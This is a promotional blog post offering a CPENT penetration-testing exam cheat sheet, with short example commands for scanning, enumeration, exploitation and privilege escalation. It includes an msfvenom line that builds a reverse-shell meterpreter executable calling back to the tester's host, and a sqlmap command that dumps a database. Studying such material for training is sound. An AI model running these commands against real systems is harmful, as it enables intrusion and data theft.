CPENT Cheat sheet: Must-Have Reference Material for Every Ethical Hacker
Introduction:
If you’re preparing for the EC-Council Certified Penetration Testing Professional (CPENT) exam, you already know how challenging it can be. With countless tools, techniques, and methodologies to remember, having a CPENT cheat sheet by your side is a game changer.
In this guide by Axximum Infosolutions, we’ve created the ultimate collection of CPENT cheat sheet that serve as your go-to reference for quick recall, efficient practice, and successful exam preparation.
What is the CPENT Certification?
The Certified Penetration Testing Professional (CPENT) is an advanced-level certification from EC-Council designed for ethical hackers who want to master real-world penetration testing. It focuses on practical, hands-on challenges in a live cyber range — testing your skills in both offensive and defensive security.
Why CPENT Cheat sheet is Essential
Preparing for CPENT means dealing with:
- Hundreds of commands across Linux and Windows
- Multiple tools for enumeration, exploitation, and privilege escalation
- Real-time attack simulation scenarios
Having a CPENT cheat sheet helps you:
- Save time during hands-on labs
- Recall complex syntax quickly
- Focus on strategic problem-solving instead of memorization
- Improve your performance during the 24-hour practical exam
⚙️ Top CPENT Cheat sheet Categories
1. Networking Commands
Key Tools: ifconfig, ip, netstat, ping, traceroute, nmap
Example:
nmap -sS -sV -T4 -A <target_ip>Use this to scan for open ports and detect service versions quickly.
2. Enumeration & Scanning
Tools: enum4linux, smbclient, snmpwalk, nikto
Example:
enum4linux -a <target_ip>Enumerate shares, users, and groups in Windows networks efficiently.
3. Exploitation Techniques
Tools: Metasploit, searchsploit, msfvenom
Example:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<your_ip> LPORT=4444 -f exe > shell.exeUse payload generation commands wisely during the exploitation phase.
4. Post-Exploitation Tips
Tasks:
- Gather system information
- Pivot to internal networks
- Establish persistence
Example:
whoami /privChecks user privileges to plan privilege escalation.
5. Privilege Escalation Commands
Linux Example:
find / -perm -u=s -type f 2>/dev/nullFind files with SUID permissions for privilege escalation.
Windows Example:
whoami /groupsIdentify potential privilege escalation opportunities.
6. Web Application Penetration Testing
Tools: Burp Suite, OWASP ZAP, sqlmap, wpscan
Example:
sqlmap -u "http://target.com/page.php?id=1" --dumpTest for SQL injection vulnerabilities and extract data safely.
7. Reporting & Documentation Tools
Professional reporting matters in CPENT and real-world jobs.
Tools: CherryTree, KeepNote, Joplin, Obsidian
Keep track of your commands, findings, and screenshots to create solid pentest reports.
How to Use CPENT Cheat sheet Effectively
- Print or Save Offline: Keep your cheatsheets easily accessible.
- Practice Regularly: Run every command in a lab setup.
- Customize It: Add personal notes or commands you frequently use.
- Update Frequently: New tools and techniques evolve — stay current!
Conclusion

The CPENT Cheat sheet are not just quick references — they’re your secret weapon for mastering penetration testing. With structured notes, essential commands, and real-world examples, you’ll save time, avoid mistakes, and enhance your efficiency during both training and the actual exam.
💡 Ready to level up your cybersecurity skills?
Contact Axximum Infosolutions and explore our advanced Ethical Hacking & Penetration Testing Programs — tailored for professionals aiming to excel in the CPENT certification and beyond.